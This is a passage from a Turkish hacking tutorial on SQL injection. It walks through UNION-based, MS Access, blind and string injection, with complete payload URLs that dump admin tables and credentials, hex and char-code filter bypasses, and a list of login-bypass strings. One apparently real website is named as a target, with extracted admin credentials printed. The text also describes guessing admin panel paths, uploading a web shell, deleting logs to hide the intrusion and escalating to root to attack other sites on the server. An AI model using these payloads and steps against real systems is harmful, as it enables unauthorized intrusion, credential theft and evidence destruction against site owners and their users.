[www.sayfam.com/sayfa.php?id=-2+union+select+1,group\\_concat\(CoLumn\\_Name\),3,4,5,6,7,8+from+i](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( C o L u m n _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . C o L u m n s + w h e r e + T a B L e S _ s c h e m a = d a t a b a s e ( ) + a n d + T a b L e _ N a m e = a d m i n - -) [nformation\\_schema.CoLumns+where+TaBLeS\\_schema=database\(\)+and+TabLe\\_Name=admin--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( C o L u m n _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . C o L u m n s + w h e r e + T a B L e S _ s c h e m a = d a t a b a s e ( ) + a n d + T a b L e _ N a m e = a d m i n - -)

Sorguyu gönderdik.Ekrana ; Username,Password,Email,id Şeklinde sutünlar yansıdı..Bize lazım olacak Sutünları seçiyoruz.Ben Username,Password Seçiyorum ve Devam ediyoruz..

Eğer biz bu şekilde sutünları yansıtma esnasında sutunlar yansımasaydı ne yapabilirdik? Burada tekrar bir bypass tekniği giriyor işin içine.Burada admin tablosunu hexleyelim;

[www.sayfam.com/sayfa.php?id=-2+union+select+1,group\\_concat\(CoLumn\\_Name\),3,4,5,6,7,8+from+i](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( C o L u m n _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . C o L u m n s + w h e r e + T a B L e S _ s c h e m a = d a t a b a s e ( ) + a n d + T a b L e _ N a m e = a d m i n - -) [nformation\\_schema.CoLumns+where+TaBLeS\\_schema=database\(\)+and+TabLe\\_Name=admin--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( C o L u m n _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . C o L u m n s + w h e r e + T a B L e S _ s c h e m a = d a t a b a s e ( ) + a n d + T a b L e _ N a m e = a d m i n - -)

Hexlenecek ad: admin

Hexlenmiş hali: 61646d696e

Kullanılır hali: 0x61646d696e Sorguyu gönderiyoruz.

[www.sayfam.com/sayfa.php?id=-2+union+select+1,group\\_concat\(CoLumn\\_Name\),3,4,5,6,7,8+from+i](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( C o L u m n _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . C o L u m n s + w h e r e + T a B L e S _ s c h e m a = d a t a b a s e ( ) + a n d + T a b L e _ N a m e = 0 x 6 1 6 4 6 d 6 9 6 e - -) [nformation\\_schema.CoLumns+where+TaBLeS\\_schema=database\(\)+and+TabLe\\_Name=0x61646d69](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( C o L u m n _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . C o L u m n s + w h e r e + T a B L e S _ s c h e m a = d a t a b a s e ( ) + a n d + T a b L e _ N a m e = 0 x 6 1 6 4 6 d 6 9 6 e - -) [6e--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( C o L u m n _ N a m e ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . C o L u m n s + w h e r e + T a B L e S _ s c h e m a = d a t a b a s e ( ) + a n d + T a b L e _ N a m e = 0 x 6 1 6 4 6 d 6 9 6 e - -)

Gönderdik ve ekrana tekrar Username,Password,Email,id Sutünlarının yansıdığını görüyoruz.

Şimdi seçtiğimiz Username,Password sutünlarının içerisindeki veriyi çekelim;

[www.sayfam.com/sayfa.php?id=-2+union+select+1,group\\_concat\(Username,Password\),3,4,5,6,7,8+f](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( U s e r n a m e , P a s s w o r d ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + 0 x 6 1 6 4 6 d 6 9 6 e - -) [rom+0x61646d696e--](�� h t t p : / / w w w . s a y f a m . c o m / s a y f a . p h p ? i d = - 2 + u n i o n + s e l e c t + 1 , g r o u p _ c o n c a t ( U s e r n a m e , P a s s w o r d ) , 3 , 4 , 5 , 6 , 7 , 8 + f r o m + 0 x 6 1 6 4 6 d 6 9 6 e - -)

Sorguyu gönderdik.;

Username: admin

Password: bugres

Evet Admin'in kullanıcı adı ve şifresi yansıdı.Peki yansımaydı nasıl bir bypass tekniği kullanırdık.Username Password' Char Code'larına çeviricez.Mozilla'nın Hackbar Eklentisinde mevcuttur.

Username,Password Char Code Çevrilmiş Hali :

String.fromCharCode(85, 115, 101, 114, 110, 97, 109, 101, 44, 80, 97, 115, 115, 119, 111, 114, 100)

Char Code halini group\_concat() fonksiyonunun arasına yazıyoruz.;

www.sayfam.com/sayfa.php?id=-2+union+select+1,group\_concat(String.fromCharCode(85, 115, 101, 114, 110, 97, 109, 101, 44, 80, 97, 115, 115, 119, 111, 114, 100)),3,4,5,6,7,8+from+0x61646d69--

Şeklinde sorguyu gönderdiğimizde tekrardan yansıma işleminin yapıldığını göreceksiniz..

#### **12-Saldırı Anı6(Hedef Veriyi Kullanarak Sisteme Girmek)**

Çektiğimiz K.Adı ve Şifreyi kullanarak sisteme yönetici olarak giriş yapacağız şimdi;

Tekrar hatırlayalım;

U.name: admin

P.word: bugres

Yönetici olarak sisteme giriş yapabilmemiz için sitede bir yönetici panelinin olması gerekir.Bu Yönetici paneli yani admin paneli çoğu sitede mevcuttur.Şimdi biz admin panelini nasıl bulacağız?

Panel yolunun tahmin ile veya farklı programlar kullanarak bulabiliriz.Önce bir tahmin yoluyla deneyelim.

Eğer sistem Wordpress, Joomla gibi hazır sistemler kullanılarak hazırlanmış ise admin panelleri zaten standarttır.

Wordpress Admin panel yolu : /wp-admin

Joomla admin panel yolu : /administrator

Eğer hazır sistem değilse tahmin veya programlarla bulabiliriz.

Tahmine başlıyoruz;

www.sayfam.com/admin -> Error

www.sayfam.com/yonetici.php -> Error

www.sayfam.com/admin.php -> Error

www.sayfam.com/log\_in.php -> Yess :P

Evet admin panelini bulduk.Log\_in.php imiş..Kullanıcı adını ve Şifresini kullanarak panele giriş yapıyoruz.Burada içerikleri değiştirebiliyoruz.Yeni içerik ekleyebiliyoruz.Yani herşeyi yapabiliyoruz.

Shell sokmak: Bir upload bölümü bulup shellimizi upload ediyoruz.Sistemde yetki sahibiyiz..

#### **13-Saldırı Anı7(İzlerimizi Silmek)**

Evet sisteme girdik.Site sistemi log(kayıt) tutuyor olabilir.Yani admin paneline girişimizi veya upload ettiğimiz dosyaları log tutuyor olabilir..Burada sistemde işimizi bitirdikten sonra yapmamız gereken şey upload ettiğimiz shell i ve logları silmek.Silmez isek tehlike arz ediyor.

#### **14-Sonuç.**

Neler yaptık ?

Sisteme güvenlik açığı bulup admin şifresini ve kullanıcı adı adını çekerek sisteme giriş yaptık.Shellimizi yükledik.Peki yapacaklarımız bunlarla mı sınırlı ? hayır.Serverdeki sitelere de girme şansımız mevcut.Server daki en üst düzey yetkiye sahip olan ROOT dediğimiz şahısın yerine geçerek yani sistemde ROOT olarak server daki diğer sitelere giriş yapabiliriz.ROOT İşlemli Linux ve WINDOWS serverlar'a göre değişkenlik gösteriyor...

#### **15- Kaç Tür SQL İnjection Vardır?**

#### **a-) MySql İnjection**

 Evet kaç tür SQL İnjection saldırısı vardır konu başlığı altında, SQL İnjection türlerini tanıyacağız.

SQL İnjection türlerini bize verdikleri hatalar sayesinde ögreniriz.Yani Normal bir SQL İnjection hatası ile Mysql injection veya access Sql injection arasında dağlar kadar fark mevcut..

Daha öncesinde SQL İnjection açığının tespitini öğrenmiştik.Şimdi Mysql injection açığının hatasına bir göz atalım...



Gördüğünüz gibi normal bir SQL hatasından çok farklı.

#### **Bu açığın kullanımına geçelim;**

Aslında normal bir SQL İnj. açığından farklı bir kullanımı yok MySql'in..Ama anlatalım gene de..Mysql versiyonuna göre bazen değişiklik gösterebiliyor.Mysql version 5 olsaydı kolay kolay Veri çekemezdik.Ama artık 4 pek fazla kullanılmadığı için 5 üzerinden devam..

Hedef sitemiz; [http://www.paroswines.gr/english/product.php?id=22](�� h t t p : / / w w w . p a r o s w i n e s . g r / e n g l i s h / p r o d u c t . p h p ? i d = 2 2)

Kolon sayısını arayalım; [http://www.paroswines.gr/english/product.php?id=22+order+by+1--](�� h t t p : / / w w w . p a r o s w i n e s . g r / e n g l i s h / p r o d u c t . p h p ? i d = 2 2 + o r d e r + b y + 1 - -) yaptık sayfa düzeldi.order by 10 yaptık sayfada tekrar MySql İnjection hatası belirdi.Yani 10 dan küçük olduğunu anlıyoruz Kolonumuzun.

Teker teker iniyoruz; order+by+9-- yaptık.Sayfada hata duruyor.8 Yaptık sayfa düzeldi.Demek ki kolon sayısı 8 miş..

Şimdi kolonları yansıtalım;

[http://www.paroswines.gr/english/product.php?id=-22+union+select+1,2,3,4,5,6,7,8--](�� h t t p : / / w w w . p a r o s w i n e s . g r / e n g l i s h / p r o d u c t . p h p ? i d = - 2 2 + u n i o n + s e l e c t + 1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 - -) bakıyoruz;

Ekrana 3 sayısı yansıdı..3 Üzerinden devam ediyoruz.

Yukarıda SQL Komutlarını görmüştük.Bu yüzden burada anlatmama gerek yok..

[http://www.paroswines.gr/english/product.php?id=-22+union+select+1,2,group\\_concat\(table\\_name\),4,](�� h t t p : / / w w w . p a r o s w i n e s . g r / e n g l i s h / p r o d u c t . p h p ? i d = - 2 2 + u n i o n + s e l e c t + 1 , 2 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -) [5,6,7,8+from+information\\_schema.tables+where+table\\_schema=database\(\)--](�� h t t p : / / w w w . p a r o s w i n e s . g r / e n g l i s h / p r o d u c t . p h p ? i d = - 2 2 + u n i o n + s e l e c t + 1 , 2 , g r o u p _ c o n c a t ( t a b l e _ n a m e ) , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . t a b l e s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) - -)

Sorgusunun ardından ekrana table'lar yansıdı;

Tables; **admin,kullanicilar,hizmetler,görseller** … admin tablosu işimizi görür :)

Şimdi admin tablosundaki kolonlara bakalım.

[http://www.paroswines.gr/english/product.php?id=-22+union+select+1,2,group\\_concat\(column\\_name\)](�� h t t p : / / w w w . p a r o s w i n e s . g r / e n g l i s h / p r o d u c t . p h p ? i d = - 2 2 + u n i o n + s e l e c t + 1 , 2 , g r o u p _ c o n c a t ( c o l u m n _ n a m e ) , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . c o l u m n s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) + a n d + t a b l e _ n a m e = a d m i n - -) [,4,5,6,7,8+from+information\\_schema.columns+where+table\\_schema=database\(\)+and+table\\_name=ad](�� h t t p : / / w w w . p a r o s w i n e s . g r / e n g l i s h / p r o d u c t . p h p ? i d = - 2 2 + u n i o n + s e l e c t + 1 , 2 , g r o u p _ c o n c a t ( c o l u m n _ n a m e ) , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . c o l u m n s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) + a n d + t a b l e _ n a m e = a d m i n - -) [min--](�� h t t p : / / w w w . p a r o s w i n e s . g r / e n g l i s h / p r o d u c t . p h p ? i d = - 2 2 + u n i o n + s e l e c t + 1 , 2 , g r o u p _ c o n c a t ( c o l u m n _ n a m e ) , 4 , 5 , 6 , 7 , 8 + f r o m + i n f o r m a t i o n _ s c h e m a . c o l u m n s + w h e r e + t a b l e _ s c h e m a = d a t a b a s e ( ) + a n d + t a b l e _ n a m e = a d m i n - -)

Ekrana **user,pass,mail** yansıdığını farz edelim.

[http://www.paroswines.gr/english/product.php?id=-22+union+select+1,2,group\\_concat\(user,pass,ema](�� h t t p : / / w w w . p a r o s w i n e s . g r / e n g l i s h / p r o d u c t . p h p ? i d = - 2 2 + u n i o n + s e l e c t + 1 , 2 , g r o u p _ c o n c a t ( u s e r , p a s s , e m a i l ) , 4 , 5 , 6 , 7 , 8 + f r o m + a d m i n - -) [il\),4,5,6,7,8+from+admin--](�� h t t p : / / w w w . p a r o s w i n e s . g r / e n g l i s h / p r o d u c t . p h p ? i d = - 2 2 + u n i o n + s e l e c t + 1 , 2 , g r o u p _ c o n c a t ( u s e r , p a s s , e m a i l ) , 4 , 5 , 6 , 7 , 8 + f r o m + a d m i n - -)

**User:** admin

**Pass:** 123456

**Email:** [admin@paroswines.com](�� m a i l t o : a d m i n @ p a r o s w i n e s . c o m)

#### **b-) Ms Access SQL İnjection**

 Access SQL İnjection tahmine dayalı bir açıktır.Yani netlik ifade etmez..Tablo ismini biz kendi beyin gücümüzle tahmin gücümüzle bulmaya çalışırız.Bana göre en zahmetli injection türü..

SQL İnjection açıklarını hatalarına göre sıralıyorduk..Access SQL İnjection açığının da kendine özgü bir hatası vardır.Bu açığı bu hata ile anlarız.Access SQL İnjection ASP.NET ile kodlanmış sitelerde görülür genellikle.Çok yaygın bir SQL İnjection türüdür..

Hedef bir sitemiz olsun; [www.site.com/sayfa.asp?id=1](�� h t t p : / / w w w . s i t e . c o m / s a y f a . a s p ? i d = 1) şeklinde..Şimdi id=1 değernin yanına ' koyalım açık tespiti için.; [www.site.com/sayfa.asp?id=1'](�� h t t p : / / w w w . s i t e . c o m / s a y f a . a s p ? i d = 1)

Eğer böyle bir hata alıyorsak Ms Access SQL İnjection açığını bulduk demektir ;

 **Microsoft JET Database Engine error '80040e14'**

 **Syntax error in string in query expression 'id = 10";'.**

 **/sayfa.asp, line 7**

Şimdi Kolon sayısını ögrenelim, tekrar ORDER BY komutunu kullancaz.

[www.site.com/sayfa.asp?id=1+order+by+1](�� h t t p : / / w w w . s i t e . c o m / s a y f a . a s p ? i d = 1 + o r d e r + b y + 1) yaptık.Sayfa eski haline geldi.Ekrandaki hata gitti.

[www.site.com/sayfa.asp?id=1+order+by+10](�� h t t p : / / w w w . s i t e . c o m / s a y f a . a s p ? i d = 1 + o r d e r + b y + 1 0) yaptık.Sayfa değişti yani farklı bir hata var ; alınan hata ;

#### **Microsoft JET Database Engine error '80040e14'**

#### **The Microsoft Jet database engine does not recognize '10' as a valid field name or expression.**

#### **sayfa.asp, line 7**

Bu hatada kolon sayısının 10 dan az bir sayı olduğunu söyliyor bize..Şimdi teker teker inerek devam ediyoruz taaki sayfa düzelene dek..

[www.site.com/sayfa.asp?id=1+order+by+9](�� h t t p : / / w w w . s i t e . c o m / s a y f a . a s p ? i d = 1 + o r d e r + b y + 9) yaptık aynı hata mevcut.order+by+8 yaptık gene aynı hata mevcut,7 de tekrar hata aldık, 6 yaptık ekrandan hata gitti...Anlıyoruz ki kolon sayısı 6'ymış..

Sıra geldi tahmin kısmına.İşimize yarayacak tabloyu tahmin etmemiz gerekiyor.Önce admin tablosundan başlayalım;

[www.site.com/sayfa.asp?id=1+union+select+1,2,3,4,5,6+from+admin--](�� h t t p : / / w w w . s i t e . c o m / s a y f a . a s p ? i d = 1 + u n i o n + s e l e c t + 1 , 2 , 3 , 4 , 5 , 6 + f r o m + a d m i n - -) yaptık.karşımıza ;

Hata gelmedi Yani admin diye bir tablo mevcutmuş.Ekrana kolonlar yansıdı, yansıyan kolonlar ; 2-4 olduğunu farz ediyoruz ve 2 ve 4 sayılarına sutün değerini yazıyoruz.Yani;

[www.site.com/sayfa.asp?id=1+union+select+1,username,3,password,5,6+from+admin--](�� h t t p : / / w w w . s i t e . c o m / s a y f a . a s p ? i d = 1 + u n i o n + s e l e c t + 1 , u s e r n a m e , 3 , p a s s w o r d , 5 , 6 + f r o m + a d m i n - -)

Şeklinde..Eğer ekrana username ve password yansımadıysa sutün isimleri username password değildir..

[www.site.com/sayfa.asp?id=1+union+select+1,user,3,pass,5,6+from+admin--](�� h t t p : / / w w w . s i t e . c o m / s a y f a . a s p ? i d = 1 + u n i o n + s e l e c t + 1 , u s e r , 3 , p a s s , 5 , 6 + f r o m + a d m i n - -)

Şeklinde Yazdığımızda Ekrana user ve pass yansıdığını göreceğiz.Tabi burada kolonları ve tabloları tahmin olarak yazdık.Tüm sitelerde user pass olacak diye bir kaide yoktur..

**User:** mahserat

**Pass:** bugres

c-) Blind SQL İnjection

 Blind SQL İnjection diğer açık türlerinden farklıdır.Yani SQL İnjection açığında id=2 değerinin yanına koyduğumuz ' ve 'a sayesinde açık olup olmadığını anlıyorduk.Fakat Blind SQL İnjection'da bu durum değişiyor..Açığı ' veya 'a kullanarak almıyoruz. Şöyle bir durum daha var normal SQL İnjection türlerinde hata alırken, Blind Sql injection da hata almıyoruz.

Gene bir hedef site düşünün;

[www.sayfa.com/dosya.php?id=2](�� h t t p : / / w w w . s a y f a . c o m / d o s y a . p h p ? i d = 2) . olsun.

Burada Blind SQL İnj. olup olmadığını şu şekilde anlıyoruz. ;

www.sayfa.com/dosya.php?id=2 and 1=1-- yapıyoruz ilk başta..Sayfada değişiklik olmuyor...

and 1=2-- yaptığımızda sayfa değişiyor.Hata olmuyor ama sayfa değişiyor.Diğer Türlerden ayıran bir özellik de budur.Evet sayfa değiştiği için burada Blind SQL İnjection vardır diyebiliriz.

Hemen MySQL Versiyonunu öğrenelim.Önce and substring(@@version,1,1)=4 komutuyla versiyonun 4 mü olduğa bakıyoruz.

www.sayfa.com/dosya.php?id=2 and substring(@@version,1,1)=4 şeklinde sorgu gönderdik.Sayfada bozulma oldu.Yani 4 değil.Bu sefer and substring(@@version,1,1)=5 komutu ile versiyonun 5 olup olmadığına bakalım.

www.sayfa.com/dosya.php?id=2 and substring(@@version,1,1)=5 sorgu gönderdiğimizde sayfada sorun yoksa eğer demek ki MySQL Versiyonu 5 miş..

Eğer versiyonu 4 olsaydı tahmin yoluyla yapmak zorunda kalırdık.Şimdi tabloları çekelim;

www.sayfa.com/dosya.php?id=2 and substring((select table\_name from information\_schema.tables where table\_name like 0x257573657225),1,1)=0x75 komutunu yazacağız.Burada dedik ki içerisinde users geçen ilk tablonun ilk harfi 0x75 yani u'mu eğer u ise demek ki sayfa düzgün açılacak..Tablonun Users olduğunu farz ederek devam ediyorum..

www.sayfa.com/dosya.php?id=2 and substring((select column\_name from information schema.columns where table name=0x7573657273 limit 2,1),1,50) like 0x257061737325

burada 0x7573657273 bu users demek like 0x257061737325 buda pass demek yani yine deniyoruz.Burada limit 2 dedim.Nedeni ise genelde user ve pass sitede 0,1 ve 2. kolonlarda olur.Bu arada gördüğünüz 0x ile başlayan sayılar sizinde bileceğiniz üzere Hex'dir.

Şimdi user sutünunu çekelim..

www.sayfa.com/dosya.php?id=2 and substring((select column\_name from information\_schema.columns where table\_name=0x7573657273 limit 1,1),1,50) like 0x75736572

Diyelim ki İki kolonud a doğru tahmin ettik.Şimdi ne var elimizde user ve pass kolonları var.İçerisindeki veriyi çekelim;

and substring((select user from users),1,1)=0x(tahmin edilen users..)

and substring((select pass from users),2,1)=0x(tahmin edilen users..)

Bu şekilde Hex ile harf harf tahmin ederek teker teker çekiyoruz..

Biraz zordur Blind SQL İnjection.Ama pes etmemek gerekir.

#### **d-) String SQL İnjection**

 Normal bir SQL İnjection saldırısında ne yapıyorduk? Önce ' veya 'a koyarak SQL Hatası alıyorduk.Daha sonra ORDER BY komutu ile kolon sayısını öğrenip devam ediyorduk.String SQL İnjection'da işler değişiyor.Yani normal saldırıdaki gibi ' , 'a koyuyoruz ama ORDER BY ile kolon sayısını öğrenmek istediğimizde öğrenemiyoruz.Yani;

[www.site.com/sayfa.php?id=1+order+by+1--](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = 1 + o r d e r + b y + 1 - -) yapiyoruz.Sayfa eski haline dönüyor.

[www.site.com/sayfa.php?id=1+order+by+99999999999999999--](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = 1 + o r d e r + b y + 9 9 9 9 9 9 9 9 9 9 9 9 9 9 9 9 9 - -) yapıyoruz sayfada bir hata olmuyor sayfa değişmiyor.Bu String SQL İnjection'dur..Hemen kullanımına geçiyoruz.;

[www.site.com/sayfa.php?id=1'](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = 1) yaptık SQL Hatası aldık..Hemen kolon öğrenelim;

[www.site.com/sayfa.php?id=1+order+by+10--](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = 1 + o r d e r + b y + 1 0 - -) Yaptık.Sayfa eski haline geldi.Hata yok;

[www.site.com/sayfa.php?id=1+order+by+100--](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = 1 + o r d e r + b y + 1 0 0 - -) Yaptık.Sayfada gene bir hata söz konusu değil.

[www.site.com/sayfa.php?id=1+order+by+1000--](�� h t t p : / / w w w . s i t e . c o m / s a y f a . p h p ? i d = 1 + o r d e r + b y + 1 0 0 0 - -) gene bir hata yok.Burada String devreye giriyor.

Hemen bakalım; www.site.com/sayfa.php?id=1' and 'x'='x yaptık.Sayfa değişmedi hata vermedi.Burada sitemizin x=x mi olduğunu sorguladık.Bir değişiklik olmadı yani bize olumlu yönde cevap verdi..

www.site.com/sayfa.php?id=1' and 'x'='y dedik.Bize olumsuz bir yanıt verdi.Girdiğimiz ' and 'x'='y komutu ile siteye x=y mi diye sorduk.Olumsuz bir yanıt almıştık.Site bize X Nasıl Y 'ye eşit olabilir diye fırça attı :)

Biraz olsa Blind SQL İnjection'a benziyor bu tür..

Hemen kolon sayısını çekelim; www.site.com/sayfa.php?id=-1' union select+0,1,2,3.. and 'x'='x diye sorgu gönderiyoruz.Fakat burada 0,1,2,3. dikkat.Önce 0 dan başlıyoruz.teker teker ilerliyoruz.Sayfaya kolon sayıları yansıyana kadar devam ediyoruz.Ekrana 2 nin yansıdığını farz ederek devam edelim.;

www.site.com/sayfa.php?id=9999999.9' and union select+0,1,(select group\_concat(table\_name)+from+informations\_schema.tables+where+table\_schema=database()),3 and 'x'='x

Yansıyan kolon sayısı 2 idi.Bizde 2 üzerinden işleme devam ettik.Normal şartlarda from+information.... sorgusu satırın sonunda iken burada tüm görevi 2. kolona devrettik.Fakat unutmayalım Parantezler içerisinde.

Evet tablolar yansıdı.Örnek olarak admin tablosunun yansıdığını farz edelim ve devam edelim.

www.site.com/sayfa.php?id=9999999.9' and union select+0,1,(select group\_concat(column\_name)+from+informations\_schema.columns+where+table\_schema=database() +and+table\_name='admin'),3 and 'x'='x

Evet admin tablosundaki sutünları yani kolonları yansıttık.Kolonlar; email,id,username,password olduğunu farz ediyoruz..

www.site.com/sayfa.php?id=9999999.9' and union select+0,1,(select group\_concat(username,password)+from+'admin'),3 and 'x'='x

Şeklinde K.adı ve Şifreyi çektik..

#### **e-) SQL İnjection Login Bypass**

 SQL İnjection Login Bypass çok basit bir injection türüdür.Web Sitelerindeki Login Kısımlarında meydana gelen bu açık birçok web sitesinde mevcuttur.Bir admin panelini hedef alarak saldırıya başlayalım;



Bu tarz bir login kısmı olduğunu farz edelim.Burada Kullanıcı adını ve Şifresini bypass edeceğiz..Peki nasıl

SQL İnjection da login panelleri için bypass kodları mevcuttur.Bunlardan birkaç'ını vereyim sizlere;

admin'— ' or 0=0 -- ' or ' 1=1 ' or ' 1 ' or ' " or 0=0 - or 0=0 -- ' or 0=0 # " or 0=0 # or 0=0 # ' or  $x'=x$ " or "x"="x ') or  $('x'=x')$ ' or 1=1-- " or 1=1- or 1=1-- ' or a=a-- " or "a"="a ') or ('a'='a ") or ("a"="a hi" or "a"="a hi" or 1=1 - hi' or 1=1 - hi' or 'a'='a hi') or ('a'='a hi")or("a"="a

Bu kodlar sayesinde Login kısmını bypass edebiliriz.Bu açık çoğu web sayfasında mevcuttur.Genellikle panel yolu /admin/admin.php olan web sitelerinde gözüme batmadı değil..Evet bir bakalım kendimize bir bypass kodu seçiyoruz.

'OR' '=' kodunu seçtim..Şimdi gerekli text kısımlarına yazalım..



Evet resimde görüldüğü gibi Kullanıcı adı ve şifre kısmına kodumuzu yazdık.Giriş Yap diyoruz;

Giriş başarılı lütfen bekleyiniz....

Görüldüğü üzere giriş başarılı oldu :) Evet Login bypass bu kadar basit bir mevzu..

#### **f-) PostData SQL İnjection**

